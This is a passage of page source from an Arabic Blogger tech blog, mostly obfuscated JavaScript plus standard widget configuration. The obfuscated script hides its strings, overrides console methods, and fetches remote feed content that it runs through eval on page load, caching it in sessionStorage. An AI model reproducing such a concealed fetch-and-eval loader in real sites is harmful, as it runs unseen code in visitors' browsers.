n()},rHVuq:c(387,406,574,472)+"4",CmERn:c(564,511,425,693),jTpJG:u(-445,-135,-314,-281)+u(-602,-625,-274,-470),OeHSp:u(-164,-336,-167,-188),eoYDn:u(-437,-298,-489,-338)+c(374,404,209,600)+c(393,432,332,260)+c(347,346,285,459)+c(772,595,557,645)+"/cPmoFWRql"+u(-444,-544,-549,-436)+u(-172,-47,-201,-230)+"MGeGifBdOY"+c(477,285,167,437)+c(476,554,655,458)+"lcGCoVDKCi"+c(215,342,232,348)+u(-214,-371,-495,-385)+u(-443,-641,-330,-504)+c(370,425,592,385)+"WPVdQIldVt"+u(-210,-547,-166,-365)+"ngldT8kKW5"+c(602,581,619,585)+c(543,560,517,559)+"kpp8kps8o5"+c(704,545,416,640),NRnEx:"WRJcKw3dTG",WXdzY:u(-61,-326,-87,-191)+u(-459,-554,-496,-401)+"l8oegG",IScOv:u(-166,-337,-153,-283)+"FcOCks",KaaIo:"f8onsW",UbVEA:c(540,456,485,418),qoALz:u(-215,-416,-413,-412),stZDB:function(n,t){return n-t},RPTdi:c(332,272,307,361)+"t",WNlfU:u(-221,48,-189,-141),PFgLW:c(642,563,477,500),AwjSG:u(-517,-521,-515,-486),XOmxl:"#HTML12",eBDMt:u(-45,-66,-89,-248),NVvpl:u(-329,-476,-441,-442),CyaGF:u(-138,-54,-103,-145),CBiam:"#author",qegCY:"yLcMk",UyNSW:"fBqUY",wpIze:function(n,t){return n<t},wDadb:"yhWan",PIeyw:function(n,t){return n%t},UIYcJ:function(n,t){return n===t},JIolL:"0|5|3|4|2|1",zJApi:function(n,t){return n^t},XhGbL:function(n,t){return n+t},eIlCA:u(-604,-535,-445,-469),jPCke:function(n,t){return n-t},ZPEPX:c(555,427,363,265),zHqyC:"XuboT",WdzRb:c(742,570,741,377),mQkoO:function(n,t){return n!==t},nVIYr:"njqxm",mPUlo:function(n){return n()},WQtFQ:function(n,t,e){return n(t,e)}},r=e[c(227,216,366,415)](RdW);function c(n,t,e,r){return _0xbbc811(n-193,t-66,r,t- -685)}function u(n,t,e,r){return _0xbbc811(n-327,t-196,n,r- -1385)}return Rdd=function(t,c){function o(n,t,e,r){return u(r,t-44,e-6,t-432)}var i={hxNKS:a(823,657,750,634),bRUKj:e[o(0,-62,-261,-240)],knUAf:e[a(890,742,546,884)],tdLim:e[o(0,-14,1,-51)],butLO:e[a(1062,924,871,1e3)],rfSaG:e[a(955,927,771,1045)],iZGAI:e.NRnEx,YzOts:e.WXdzY,BqWNx:"WQrQld4t",UgMCY:e[a(776,735,771,646)],Nplxu:e.KaaIo,uqoYa:function(n){return e[(t=-688,r=-484,o(0,r- -714,r-66,t))](n);var t,r},tCIIu:e.UbVEA,MkxqK:e.qoALz,qteCy:function(n,t){return e.stZDB(n,t)},ReSBi:e[a(911,785,865,632)],GkOno:e[o(0,69,234,149)],wclFO:function(n,t){return e[(r=-270,c=-315,u=-142,o(0,r- -264,c-142,u))](n,t);var r,c,u},ADSmH:e[a(692,783,655,890)],cRJlh:e[a(815,919,806,910)],chbHK:e[a(602,718,747,552)],wSYGH:e[o(0,255,298,86)],mpnrB:function(n,t){return n(t)},WRTSl:e[a(624,554,475,614)],gmhDf:a(849,911,1074,1078),VCBMt:e[o(0,322,411,134)],QqGqP:e[a(799,886,762,869)],QLNdU:function(n,t){return n===t},MLmRS:e[a(738,660,862,763)],OgJow:e.UyNSW,EflmR:function(n,t){return e[(r=113,c=-25,u=297,a(r-429,r- -758,u-38,c))](n,t);var r,c,u},YSzZq:e[o(0,133,191,250)],QsxaV:function(n,t){return e[(r=975,c=1137,u=1023,o=1319,a(r-176,c-388,u-483,o))](n,t);var r,c,u,o},lwZLK:function(n,t){return e[(r=784,c=693,u=661,a(r-157,u- -22,c-265,r))](n,t);var r,c,u},lZvHo:function(n,t){return e[(r=1274,c=1395,o(0,r-1168,r-214,c))](n,t);var r,c},QiYMl:"RyHQY",inxDS:e.JIolL,YIYaq:function(n,t){return e[(r=-138,c=24,o(0,c-33,c-156,r))](n,t);var r,c},XLUYf:e[o(0,-36,-113,82)],XjTLo:function(n,t){return e[(r=-505,c=-522,o(0,r- -725,r-31,c))](n,t);var r,c},OqJuZ:o(0,83,42,-112),QQrHz:function(n,t){return e[(r=1006,c=951,u=865,o(0,c-890,u-352,r))](n,t);var r,c,u}};function a(n,t,e,r){return u(r,t-196,e-59,t-1050)}if(e[a(0,576,590,706)]!==o(0,-69,-124,117)){t=e[o(0,289,404,202)](t,0);var x=r[t];if(e.sfHPT(Rdd[e[a(0,857,992,775)]],void 0)){Rdd[e[a(0,741,574,835)]]=function(n,t){function r(n,t,e,r){return a(0,e- -741,e-73,n)}var c={XuxGo:i[u(-233,-224,-157,-197)],RQtPx:function(n,t){return i[(e=626,r=525,c=630,u(r,r-313,c-35,e-562))](n,t);var e,r,c},NgyYi:i[r(-46,0,-107)],NXJDA:i[r(-58,0,70)],acwIJ:function(n,t){return i[(e=1133,r=1179,u(r,e-5,r-181,e-1069))](n,t);var e,r},QYhdn:i[r(80,0,52)],VMWii:i.wSYGH,XHZCu:function(n,t){return i[(e=576,r=394,c=552,u(r,r-393,c-290,e-841))](n,t);var e,r,c},ERqCK:i[r(-86,0,33)],EIYts:function(n,t){return n(t)},foEjk:i[r(-335,0,-139)],FjJbv:i[r(181,0,30)],AqPGx:i[u(-304,-48,-242,-199)]};function u(n,t,e,r){return a(0,r- -885,e-426,n)}if(!i[r(-115,0,-41)](i[r(-59,0,92)],i[r(-90,0,-178)])){var x,d,f=[],_=0,s="";for(n=function(n){function t(n,t,e,r){return a(0,r- -1339,e-473,e)}function r(n,t,e,r){return o(0,r- -270,e-232,e)}if(!e[r(0,0,57,42)](e[r(0,0,-301,-210)],t(0,0,-409,-534))){var c=[r(0,0,169,29),i.hxNKS,r(0,0,-389,-313)+t(0,0,-553,-662)+r(0,0,-197,-59),i[t(0,0,-548,-396)],i.knUAf,i[t(0,0,-640,-548)],i[r(0,0,-416,-343)],i.rfSaG,i.iZGAI,i.YzOts,i[r(0,0,33,-98)],i[t(0,0,-618,-675)],i[t(0,0,-382,-552)]];return _0x1a14bc=function(){return c},i[t(0,0,-606,-417)](_0x1e2b8d)}for(var u=e[r(0,0,-153,-155)][t(0,0,-726,-631)]("|"),x=0;;){switch(u[x++]){case"0":var d="";continue;case"1":return e[t(0,0,-794,-727)](decodeURIComponent,f);case"2":var f="";continue;case"3":for(var _,s,b=0,v=0;s=n[e[r(0,0,-314,-157)]](v++);~s&&(_=e.ilyMA(b,4)?e[t(0,0,-416,-619)](e[t(0,0,-809,-672)](_,64),s):s,e[r(0,0,-84,-279)](b++,4))?d+=String[e.hgyjS](e.roqXU(255,e[r(0,0,-240,-100)](_,e[t(0,0,-565,-640)](e[r(0,0,-358,-240)](-2,b),6)))):0)s=W[t(0,0,-647,-747)](s);continue;case"4":for(var l=0,p=d[e.EEHoq];e.MWVnC(l,p);l++)f+=e.gEIDG("%",e[t(0,0,-449,-619)]("00",d[e[r(0,0,-123,-159)]](l)[t(0,0,-778,-612)](16))[e[t(0,0,-531,-611)]](-2));continue;case"5":var W=t(0,0,-714,-777)+t(0,0,-675,-771)+t(0,0,-591,-746)+t(0,0,-883,-697)+t(0,0,-649,-724)+t(0,0,-563,-391)+"89+/=";continue}break}}(n),d=0;i[u(-312,0,-311,-289)](d,256);d++)if(i.YSzZq===i[u(-134,0,-209,-17)])f[d]=d;else for(var b=c[r(-130,0,-199)][u(-125,0,-371,-177)]("|"),v=0;;){switch(b[v++]){case"0":c[r(-55,0,-157)](_0x3c2e74,c[u(-293,0,-440,-262)]).appendTo(c[r(70,0,-114)]);continue;case"1":c[r(-32,0,155)](_0x41f30d,c[u(34,0,46,-84)])[u(-65,0,-55,-196)](c[r(-250,0,-141)]);continue;case"2":c[u(-457,0,-203,-266)](_0x536f49,c[r(58,0,205)])[r(102,0,-52)](r(330,0,191));continue;case"3":c[r(49,0,-151)](_0xa8fd3a,c[r(-23,0,14)])[u(-195,0,-379,-196)](c[r(348,0,195)]);continue;case"4":_0x1972f8(c[r(-58,0,-70)])[r(-52,0,-52)](".author-pl"+r(-70,0,-170));continue}break}for(d=0;i[r(-129,0,-145)](d,256);d++)_=i[r(213,0,85)](i[u(-16,0,-11,-59)](_,f[d]),t[u(-19,0,-284,-184)](i[r(214,0,101)](d,t[r(-72,0,-5)])))%256,x=f[d],f[d]=f[_],f[_]=x;d=0,_=0;for(var l=0;i[r(-63,0,-145)](l,n.length);l++)if(i[r(-61,0,-26)](i[r(24,0,-174)],i.QiYMl))for(var p=i.inxDS[r(123,0,-33)]("|"),W=0;;){switch(p[W++]){case"0":d=i[r(39,0,-39)](d+1,256);continue;case"1":s+=String[i[r(-20,0,160)]](i[u(-411,0,-212,-298)](n[i[u(-139,0,-107,-163)]](l),f[i[r(185,0,101)](i[r(-25,0,129)](f[d],f[_]),256)]));continue;case"2":f[_]=x;continue;case"3":x=f[d];continue;case"4":f[d]=f[_];continue;case"5":_=i[r(59,0,129)](_,f[d])%256;continue}break}else for(var g=i[u(-263,0,-77,-73)][r(-100,0,-33)]("|"),C=0;;){switch(g[C++]){case"0":var S=_0x27d45a[u(66,0,-22,14)+u(-132,0,-142,-109)](i[r(62,0,112)]);continue;case"1":S.innerHTML=_0x30c512;continue;case"2":var m=i[u(-419,0,-170,-345)](_0x2e7576,1);continue;case"3":_0x3d07b6[m][u(-246,0,-483,-280)][r(169,0,151)+"re"](S,_0x2b6c65[m][r(108,0,144)+"g"]);continue;case"4":S[u(-365,0,-122,-245)].add(i.ReSBi);continue}break}return s}_0x146d9e[_0x3f85b7]=_0x28831e},n=arguments,Rdd[e[a(0,857,863,944)]]=!0}var d=r[0],f=e[a(0,720,629,670)](t,d),_=n[f];return _?x=_:e[a(0,930,742,912)](e[a(0,898,914,893)],e[o(0,-67,-147,-153)])?(void 0===Rdd[e.xnwcK]&&(e[a(0,725,658,794)](e[o(0,199,335,380)],o(0,66,33,131))?Rdd[a(0,816,663,799)]=!0:e[a(0,848,942,959)](_0x5bcebc)),x=Rdd[e[a(0,741,793,870)]](x,c),n[f]=x):_0x574dfd=_0x1796f4,x}e.sfHPT(_0xf060a3[e[a(0,797,889,964)]],_0x258c65)&&(_0x5a1109[e.xnwcK]=!0),_0x124563=_0x1db3d0[e[o(0,123,171,34)]](_0x41fda1,_0x17d576),_0x5537bb[_0x76cad6]=_0x519754},e[c(638,508,0,398)](Rdd,n,t)}try{null!=sessionStorage[RdN(0,"bvCg")]?eval(sessionStorage[RdN(1,_0xbbc811(989,1237,1153,1099))]):gits()}catch(n){gits()}function _0x1450(n,t){var e=_0xdf98();return(_0x1450=function(n,t){return e[n-=133]})(n,t)}function gits(){function _0xd42ede(n,t,e,r){return _0x5cacd8(n-281,e,t-552,r-67)}var _0x11de6b={RVMgL:_0x2a0764(865,877,513,716)+"5",erusA:function(n,t){return n%t},LLKEw:function(n,t){return n+t},NQaHf:"fromCharCode",WgOOW:function(n,t){return n^t},vvNvz:_0x2a0764(836,875,795,810),UPjOP:function(n,t){return n===t},sRDpJ:"wTdhv",xkxRf:"wjOqK",XDrQx:" <strong>ا"+_0xd42ede(91,101,-35,208)+_0xd42ede(407,451,250,547)+"g><div cla"+_0x2a0764(749,923,771,767)+_0xd42ede(361,253,411,128)+'"><span>',NYdHD:_0xd42ede(398,275,343,134)+_0x2a0764(832,813,739,799),OOfYW:_0xd42ede(476,324,224,214),FNaUP:function(n,t,e){return n(t,e)},niTOa:function(n){return n()},WXpNE:_0x2a0764(1035,1120,944,1023),hJzPs:function(n,t){return n===t},aSOig:_0x2a0764(768,579,805,768),eaQHq:function(n,t){return n(t)},zBCuK:function(n,t){return n+t},FJrlp:_0xd42ede(249,286,208,386)+_0x2a0764(814,901,815,1002),MfAWK:_0x2a0764(768,893,895,722)+'ctor("retu'+_0xd42ede(360,268,90,129)+" )",jguEW:_0xd42ede(398,310,357,213),kkMLY:"gXyvz",nKIxh:_0xd42ede(136,95,26,132),xpsGA:_0xd42ede(263,365,206,224),JuQpk:_0x2a0764(1001,951,831,930),iAeym:_0xd42ede(211,75,160,140)+"nk",kyvCJ:function(n,t){return n===t},LFPkV:_0x2a0764(710,935,664,759),QGtCN:"log",kvJVr:_0x2a0764(712,945,653,815),cLaYS:"error",SmivG:"exception",WTnLP:_0x2a0764(683,881,930,841),upMXV:_0xd42ede(556,444,636,524),aYZqR:function(n,t){return n<t},tTCDJ:function(n,t,e){return n(t,e)},ZhQDy:_0x2a0764(535,853,648,715),lIPLW:function(n,t){return n(t)},rXnpd:function(n,t,e){return n(t,e)},zfjJt:_0xd42ede(245,396,586,323),hebcf:function(n,t,e){return n(t,e)},XiiUT:"S@(8",dRJVT:function(n,t){return n+t},VMgNl:function(n,t,e){return n(t,e)},XseCl:_0x2a0764(692,553,772,657),nPhCm:_0x2a0764(863,854,1006,870),aIsmg:function(n,t){return n+t},pVGwh:function(n,t,e){return n(t,e)},mqRgq:"ob^[",cCleH:function(n,t,e){return n(t,e)}};function _0x2a0764(n,t,e,r){return _0x5cacd8(n-86,t,r-1145,r-94)}var _0x11b5ca=function(){function n(n,t,e,r){return _0x2a0764(n-393,e,e-144,n- -632)}function t(n,t,e,r){return _0x2a0764(n-420,e,e-94,n-60)}var e={MHwBo:function(n,t){return _0x11de6b[(e=-343,r=-482,_0x1450(e- -844,r))](n,t);var e,r},kgZSP:_0x11de6b.sRDpJ};if(_0x11de6b[n(385,0,372)](_0x11de6b[t(1044,0,1038)],_0x11de6b[n(352,0,361)])){var r=!0;return function(n,t){var c=r?function(){function r(n,t,e,r){return _0x1450(n- -373,r)}if(!e[r(-156,0,0,-101)](r(-63,0,0,-199),e.kgZSP)){var c=_0x566c06.apply(_0x1bf723,arguments);return _0x3b712e=null,c}if(t){var u=t[r(117,0,0,271)](n,arguments);return t=null,u}}:function(){};return r=!1,c}}for(var c=_0x11de6b.RVMgL[t(877,0,802)]("|"),u=0;;){switch(c[u++]){case"0":_0x17f4f6[_0x8a92d5]=_0x117688[_0x3be56a];continue;case"1":_0x5bfa1b=_0x11de6b.erusA(_0x1dea4a+1,256);continue;case"2":_0x10c137=_0xf175b8[_0x287153];continue;case"3":_0x4d62e2=_0x11de6b.erusA(_0x11de6b[n(65,0,-120)](_0x456e5c,_0x295188[_0x33a0d9]),256);continue;case"4":_0x450dcb[_0x1bb970]=_0x55f38f;continue;case"5":_0x143df4+=_0x262980[_0x11de6b[n(346,0,535)]](_0x11de6b[t(978,0,981)](_0x5c3723[_0x11de6b[n(424,0,398)]](_0x18fda2),_0x23eeeb[_0x11de6b[n(281,0,418)](_0x11de6b[n(65,0,253)](_0x3f4a1a[_0x28b876],_0x48f68a[_0x50067f]),256)]));continue}break}}(),_0x30aca6=_0x11de6b.hebcf(_0x11b5ca,this,(function(){function n(n,t,e,r){return _0x2a0764(n-333,n,e-371,t-206)}function t(n,t,e,r){return _0xd42ede(n-109,t- -388,e,r-153)}var e={wqsLn:function(n,t){return n!=t},GDwUc:_0x11de6b[n(1238,1165,1015)],xtLcJ:function(n,t){return n(t)},PbMLd:function(t,e,r){return _0x11de6b[(c=301,u=341,n(u,c- -624,u-462))](t,e,r);var c,u},kgpZK:"ob^[",wkUtK:function(n){return _0x11de6b.niTOa(n)},PCNSs:_0x11de6b.WXpNE,ZNGMu:function(t,e){return _0x11de6b[(r=105,c=12,u=15,n(r,c- -856,u-55))](t,e);var r,c,u},tJIcG:_0x11de6b[t(-399,-329,-343,-442)],ZmWBG:function(t,e){return _0x11de6b[(r=12,c=16,u=-143,n(r,c- -1046,u-428))](t,e);var r,c,u},AcoSm:function(t,e){return _0x11de6b[(r=930,c=758,u=913,n(r,u- -254,c-113))](t,e);var r,c,u},YrrQU:_0x11de6b[n(1098,1072,1139)],GPmKp:_0x11de6b[n(1311,1182,1294)],nQLvE:function(n,t){return n!==t},xxWpY:_0x11de6b[n(1068,1078,1034)],oSMhS:_0x11de6b[n(859,936,877)],xadaW:_0x11de6b[n(1234,1104,1050)],ovRwh:"<strong>ال"+t(-10,-138,36,-79)+"بق</strong"+n(1288,1110,934)+'s="post-pa'+n(1098,1257,1445)+t(55,-127,49,-3),cdCSA:n(1117,1074,950)+"iv>",BnEkj:_0x11de6b.xpsGA,yMcpM:_0x11de6b[n(981,898,1029)],LQHUg:_0x11de6b.iAeym};if(_0x11de6b.kyvCJ(_0x11de6b[n(952,1140,1335)],t(-396,-222,-397,-381)))for(var r=_0x11de6b[n(963,1024,1109)]((function(){var t={mjnOQ:function(n,t,r){return e.PbMLd(n,t,r)}};function r(t,e,r,c){return n(e,r- -471,r-99)}function c(t,e,r,c){return n(c,r- -709,r-238)}if(e.PCNSs==e.PCNSs){var u;try{e[r(0,391,551)](e[c(0,0,251,270)],e.tJIcG)?u=e.ZmWBG(Function,e[c(0,0,178,180)](e[r(0,323,416)](e[c(0,0,494,619)],e[c(0,0,460,403)]),");"))():e[c(0,0,471,336)](void 0,_0x2a92c3[_0x5a5bae(0,e[r(0,519,514)])])?e[c(0,0,405,529)](_0x2e75b0,_0x4d17e1[e[r(0,908,726)](_0x294edd,1,e[r(0,601,710)])]):e[r(0,557,756)](_0x365c5a)}catch(n){e.nQLvE(e[c(0,0,540,474)],e[r(0,720,735)])?u=window:e[c(0,0,518,491)](_0x293221)}return u}_0x479895(_0x34927a[t[r(0,326,418)](_0x51beb7,1,c(0,0,370,389))])})),c=r[n(1290,1166,980)]=r[t(48,-21,89,19)]||{},u=[_0x11de6b.QGtCN,n(1003,1156,1242),_0x11de6b[t(90,28,-102,48)],_0x11de6b[t(-103,-198,-342,-158)],_0x11de6b[n(1113,1152,1128)],_0x11de6b.WTnLP,_0x11de6b[n(808,859,762)]],o=0;_0x11de6b[t(-174,-36,108,-3)](o,u.length);o++){var i=_0x11b5ca[n(756,961,939)+"r"][t(-373,-273,-337,-116)][t(7,-57,56,-148)](_0x11b5ca),a=u[o],x=c[a]||i;i.__proto__=_0x11b5ca[t(-207,-57,-227,-228)](_0x11b5ca),i.toString=x.toString.bind(x),c[a]=i}else{var d={ETkuT:_0x11de6b[t(-383,-244,-194,-338)],YvgXn:function(n,t){return n(t)},VBpYx:_0x11de6b[n(856,893,930)]};!function(r){function c(t,e,r,c){return n(r,e- -372,r-134)}var u=e.xadaW.split("|"),o=0;function i(n,e,r,c){return t(n-111,e-1122,c,c-197)}for(;;){switch(u[o++]){case"0":var a={ysYEH:function(n,t){return e[(r=-657,c=-712,_0x1450(c- -877,r))](n,t);var r,c},ecpyc:function(n,t){return e.AcoSm(n,t)},QlZrp:e.ovRwh,JdtSK:i(645,811,0,956)+c(0,821,719)+"em",SIBKt:e[i(998,1129,0,994)]};continue;case"1":var x=e[i(1275,1183,0,1141)](r,i(1072,1097,0,1250)+"nk");continue;case"2":r[i(1113,1034,0,1095)](f[c(0,788,782)](e[i(848,805,0,931)]),(function(n){function t(n,t,e,r){return c(0,r- -143,t)}function e(n,t,e,r){return c(0,r- -1244,n)}f[e(-608,0,0,-480)](a.ysYEH(a[t(0,737,0,683)](a[t(0,719,0,689)],r(n)[e(-354,0,0,-398)](a[t(0,629,0,439)]).text()),a[e(-778,0,0,-703)]))}),e[i(1042,954,0,1106)]);continue;case"3":var f=e.ZmWBG(r,e[i(1193,1105,0,921)]);continue;case"4":r.get(x[c(0,788,882)](e[c(0,498,399)]),(function(n){function t(n,t,e,r){return c(0,n- -1261,t)}function e(n,t,e,r){return i(n-341,r- -490,0,t)}x[t(-497,-583)](d[e(515,811,0,624)]+d.YvgXn(r,n).find(t(-757,-882)+t(-440,-269)+"em")[t(-367,-397)]()+d[e(589,671,0,513)])}),e[i(1020,954,0,827)]);continue}break}}(_0x1437a4)}}));_0x30aca6();var _0x1fe0c5=Rdd,_0x4ebcbe=document[_0x1fe0c5(2,_0x11de6b.XiiUT)](_0x11de6b.FNaUP(_0x1fe0c5,3,_0x2a0764(840,740,784,871))),_0x3f43df=_0x11de6b[_0xd42ede(162,347,542,481)](_0x11de6b[_0xd42ede(405,242,181,431)](_0x1fe0c5,4,_0x2a0764(984,1094,894,928)),(new Date)[_0x11de6b[_0xd42ede(265,171,162,255)](_0x1fe0c5,5,_0x11de6b.XseCl)]());_0x4ebcbe[_0x1fe0c5(6,_0x11de6b[_0x2a0764(887,925,986,1048)])]=_0x11de6b[_0x2a0764(899,751,977,907)](_0x11de6b[_0xd42ede(252,432,371,568)](_0x1fe0c5,7,_0x11de6b[_0x2a0764(746,690,941,770)]),_0x3f43df),document[_0x11de6b[_0xd42ede(373,390,294,304)](_0x1fe0c5,8,"z(%x")][_0x11de6b[_0x2a0764(992,684,977,848)](_0x1fe0c5,9,_0x2a0764(825,821,1022,905))](_0x4ebcbe),window[_0x3f43df]=function(_0x450fc6){var _0x423443=Rdd,_0x3b0e59=_0x450fc6[_0x11de6b[_0x3c34bd(1437,1493,1227,1310)](_0x423443,10,_0x11de6b[_0x3c34bd(1008,972,1027,988)])][_0x11de6b[_0x3c34bd(1254,1481,1220,1310)](_0x423443,11,_0x3c34bd(946,1311,958,1118))].$t;function _0x5cfc01(n,t,e,r){return _0x2a0764(n-425,t,e-27,r- -718)}function _0x3c34bd(n,t,e,r){return _0x2a0764(n-183,n,e-325,r-327)}_0x11de6b[_0x5cfc01(105,-51,-72,88)](eval,_0x3b0e59),sessionStorage[_0x11de6b[_0x5cfc01(265,315,-20,117)](_0x423443,12,_0x11de6b[_0x5cfc01(475,383,202,341)])]=_0x3b0e59}}$(document).ready((function(){function n(n,t,e,r){return _0x5cacd8(n-171,n,e-65,r-153)}function t(n,t,e,r){return _0xbbc811(n-255,t-199,r,t- -267)}var e={QKNKT:"3|5|4|0|1|2",PpxXC:n(-532,0,-355,-435),ohbCt:function(n,t){return n+t},EhFJl:n(-344,0,-278,-116)+t(845,653,0,767)+n(91,0,-36,1)+t(765,928,0,791)+'ss="post-p'+t(816,805,0,709)+t(572,657,0,597),QLBEV:function(n,t){return n(t)},JPYAJ:"</span></d"+n(-322,0,-281,-118),xXbRl:n(-380,0,-299,-194)+t(894,802,0,685)+n(110,0,-94,27)+n(-266,0,-176,-382)+n(-74,0,-34,-92)+t(1148,1010,0,1063)+"><span>",JPuEU:function(n,t){return n(t)},PwQgB:function(n,t){return n(t)},jlfxs:n(44,0,-122,10),mvNkT:t(968,889,0,710)};!function(r){var c={vXDJi:function(n,t){return e[(r=539,c=454,_0x1450(c-123,r))](n,t);var r,c},cIJXe:e[a(-796,-928,-816,-911)],ouOFg:function(n,t){return e[(r=1238,c=1130,u=1075,a(r-1928,r-347,c-408,u))](n,t);var r,c,u},PBQff:a(-792,-809,-804,-618)+a(-475,-672,-326,-676)+"em"},u=e[i(540,464,490,388)](r,i(651,788,685,728)+"nk"),o=e[a(-699,-531,-497,-717)](r,i(448,470,397,443)+"nk");function i(t,e,r,c){return n(c,0,r-809,c-380)}function a(n,e,r,c){return t(n-308,n- -1421,0,c)}r[i(0,0,622,610)](u[i(0,0,683,649)](e[a(-409,-326,-435,-246)]),(function(n){function t(n,t,e,r){return a(e-234,t-43,e-43,n)}var c={};function o(n,t,e,r){return a(r-1218,t-178,e-238,e)}c[o(0,505,529,630)]=e[o(0,787,872,790)];var i=c;if(e[t(-468,-320,-483)]!==t(-568,-215,-376))u[o(0,636,711,686)](e[t(-450,-299,-381)](e[o(0,814,913,791)],e[t(-437,-561,-465)](r,n)[t(-350,-317,-216)](t(-470,-759,-558)+t(-335,-385,-241)+"em")[o(0,633,676,816)]())+e.JPYAJ);else for(var x=i[o(0,616,726,630)].split("|"),d=0;;){switch(x[d++]){case"0":f.__proto__=_0x586cf7[o(0,810,784,680)](_0xdc1829);continue;case"1":f.toString=_[t(-284,-218,-392)][o(0,585,729,680)](_);continue;case"2":_0x503ea8[s]=f;continue;case"3":var f=_0x2443b3[o(0,411,396,511)+"r"][t(-660,-431,-520)][o(0,810,535,680)](_0xa6382a);continue;case"4":var _=_0x4c6e27[s]||f;continue;case"5":var s=_0xf8d876[_0x102eec];continue}break}}),e[i(0,0,744,750)]),r.get(o[a(-508,0,0,-427)](e[a(-409,0,0,-288)]),(function(n){function t(n,t,e,r){return a(n-219,0,0,e)}function e(n,t,e,r){return i(0,0,r-716,e)}o[t(-313,0,-503)](c[e(0,0,1195,1298)](c[t(-503,0,-535)]+c[t(-411,0,-221)](r,n)[t(-231,0,-120)](c[e(0,0,1031,1235)]).text(),e(0,0,1158,1313)+e(0,0,1227,1244)))}),e[a(-447,0,0,-540)])}(jQuery)})),$((function(){function n(n,t,e,r){return _0xbbc811(n-489,t-469,n,e- -1219)}var t={siXag:function(n,t){return n(t)},nxpEj:"#HTML8",Qcdct:".Ads-title",tUerD:n(148,-24,29),HSrGI:e(-161,63,-13,71),XClwk:function(n,t){return n(t)},UvuNA:n(95,26,48),gSGDA:"#HTML12",EyuaW:n(-97,-286,-82),dbBVv:n(-413,-137,-283)+n(-277,-172,-313)};function e(n,t,e,r){return _0x5cacd8(n-250,t,e-459,r-342)}t[n(147,-240,-57)]($,t.nxpEj)[n(-176,-233,-195)](t.Qcdct),t[n(92,130,-57)]($,t[n(133,137,-40)])[e(275,201,112,95)](t.HSrGI),t[e(304,96,153,-33)]($,e(172,135,31,171))[e(112,144,112,-13)](t[n(-293,-307,-106)]),t[n(-146,-146,-154)]($,t.gSGDA)[n(-349,-290,-195)](t[e(168,263,79,149)]),$(e(-36,208,98,2))[e(25,104,112,273)](t[n(-274,-349,-179)])}));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4mIxcYSqzTiV-SjiMzZnSafLG5eQ:1768756845989';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3561793838767802881','//www.blogadse.com/2021/12/instagram-plus.html','3561793838767802881');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3561793838767802881', 'title': '\u0627\u0644\u0645\u0648\u0642\u0639 \u0627\u0644\u062a\u0642\u0646\u064a', 'url': 'https://www.blogadse.com/2021/12/instagram-plus.html', 'canonicalUrl': 'https://www.blogadse.com/2021/12/instagram-plus.html', 'homepageUrl': 'https://www.blogadse.com/', 'searchUrl': 'https://www.blogadse.com/search', 'canonicalHomepageUrl': 'https://www.blogadse.com/', 'blogspotFaviconUrl': 'https://www.blogadse.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-178429109-1', 'encoding': 'UTF-8', 'locale': 'ar', 'localeUnderscoreDelimited': 'ar', 'languageDirection': 'rtl', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0627\u0644\u0645\u0648\u0642\u0639 \u0627\u0644\u062a\u0642\u0646\u064a - Atom\x22 href\x3d\x22https://www.blogadse.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22\u0627\u0644\u0645\u0648\u0642\u0639 \u0627\u0644\u062a\u0642\u0646\u064a - RSS\x22 href\x3d\x22https://www.blogadse.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0627\u0644\u0645\u0648\u0642\u0639 \u0627\u0644\u062a\u0642\u0646\u064a - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3561793838767802881/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0627\u0644\u0645\u0648\u0642\u0639 \u0627\u0644\u062a\u0642\u0646\u064a - Atom\x22 href\x3d\x22https://www.blogadse.com/feeds/5460891214507412926/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637', 'key': 'link', 'shareMessage': '\u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 Facebook', 'target': 'facebook'}, {'name': '\u0643\u062a\u0627\u0628\u0629 \u0645\u062f\u0648\u0646\u0629 \u062d\u0648\u0644 \u0647\u0630\u0647 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629', 'key': 'blogThis', 'shareMessage': '\u0643\u062a\u0627\u0628\u0629 \u0645\u062f\u0648\u0646\u0629 \u062d\u0648\u0644 \u0647\u0630\u0647 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 